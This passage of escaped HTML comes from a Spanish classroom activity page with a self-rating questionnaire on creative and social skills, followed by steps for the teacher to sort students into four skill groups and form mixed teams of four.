24.3pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5. ¿Eres capaz de hacer valer tu punto vista sin herir los sentimientos de los demás?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(255, 192, 0); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd colspan=\"4\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 326.05pt;\" width=\"435\"\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPUNTUACIÓN TOTAL\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 50.9pt;\" width=\"68\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: white;\"\u003ECATEGORÍA 4: HABILIDADES CREATIVAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 7.5pt;\"\u003ENUNCA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003EA VECES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -5.1pt 0.0001pt -5.45pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ECASI\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;SIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #92d050; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm -7.1pt 0.0001pt -8.15pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 8pt;\"\u003ESIEMPRE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25.2pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 25.2pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. ¿Eres capaz de encontrar soluciones creativas a tus problemas?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 25.2pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. ¿Estas abierto a nuevas experiencias y a romper con la rutina?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. ¿Se te ocurren algunos productos nuevos que podrían crear las empresas?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E4. ¿Te gusta viajar a nuevos lugares, escuchar varios tipos de música o ver series de todo tipo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 24.3pt;\"\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 24.3pt; padding: 0cm 5.4pt; width: 233.9pt;\" width=\"312\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5. ¿Propones nuevos planes alternativos para ti y para tus amigos?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.45pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"background-color: #e2efd9; border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 35.4pt;\" width=\"47\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #e2efd9; border-bottom-color: rgb(255, 192, 0); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 24.3pt; padding: 0cm 5.4pt; width: 36.75pt;\" width=\"49\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 14.4pt;\"\u003E\u003Ctd colspan=\"4\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-left-color: rgb(0, 176, 80); border-left-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid; height: 14.4pt; padding: 0cm 5.4pt; width: 326.05pt;\" width=\"435\"\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPUNTUACIÓN TOTAL\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(0, 176, 80); border-bottom-width: 2.25pt; border-right-color: rgb(0, 176, 80); border-right-width: 2.25pt; border-style: none solid solid none; height: 14.4pt; padding: 0cm 5.4pt; width: 50.9pt;\" width=\"68\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 12pt; margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 8pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr height=\"0\"\u003E\u003Ctd style=\"border: none;\" width=\"312\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"47\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"47\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"28\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"19\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: none;\" width=\"49\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2\u003C\/b\u003E. Una vez que tenemos la puntuación total de cada una de las 4 categorías debemos comunicarla al profesor. El profesor debe clasificar a los alumnos en 4 grupos de manera que en cada grupo estarán los alumnos que han sido mejores en cada categoría:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrupo 1. Alumnos con más puntuación en la categoría de habilidades personales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrupo 2. Alumnos con más puntuación en la categoría de habilidades sociales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrupo 3. Alumnos con más puntuación en la categoría de habilidades emocionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGrupo 4. Alumnos con más puntuación en la categoría de habilidades creativas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. Cada alumno solo puede estar en una categoría. Si algún alumno tiene más puntuación en varias categorías, deberemos situarlo en el grupo que consideremos más oportuno. La idea es que todos los grupos deben tener un número de miembros similar.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que ya están formados estos 4 grupos por el profesor, este les da lista a los alumnos para que formen sus equipos como ellos quieran. Cada equipo debe tener 4 alumnos y solo hay una restricción: solo puede haber un alumno de cada categoría. Es decir, cada equipo debe tener un alumno del grupo 1, otro del grupo 2, otro del grupo 3 y otro del grupo 4. De esta manera nos aseguramos que cada equipo tiene un alumno que es bueno en cada una de las diferentes categorías.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta elección es importante, estos grupos serán los que tengamos que mantener el resto del año. Hay que elegir bien al compañero de viaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3\u003C\/b\u003E. Una vez que tenemos formados los equipos, toca hacer una descripción de cada uno de los miembros hablando de nuestros puntos fuertes. basarnos en las puntuaciones más altas que hemos obtenido en la tarea anterior e incluso añadir cosas 